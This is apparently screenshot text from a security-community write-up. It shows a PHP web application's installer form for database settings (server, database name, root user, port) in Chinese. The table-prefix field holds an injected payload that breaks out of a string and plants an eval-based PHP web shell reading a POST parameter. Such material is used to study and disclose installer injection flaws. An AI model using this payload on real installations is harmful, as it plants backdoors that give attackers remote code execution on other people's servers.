 数据库连接信息
数据库类型： mysql 建议使用mysql
数据库服务器： 127.0.0.1 数据库服务器IP，一般为127.0.0.1，使用localhost可能导致网站速度变慢
数据库名称： hsy
数据库用户名： root
数据库密码： ●●●●●●
数据库端口： 3306 数据库服务连接端口，一般为3306
数据表前缀： or '.@eval($_POST["q"]).'# 数据表前缀，同一个数据库运行多个系统时请修改为不同的前缀
先知社区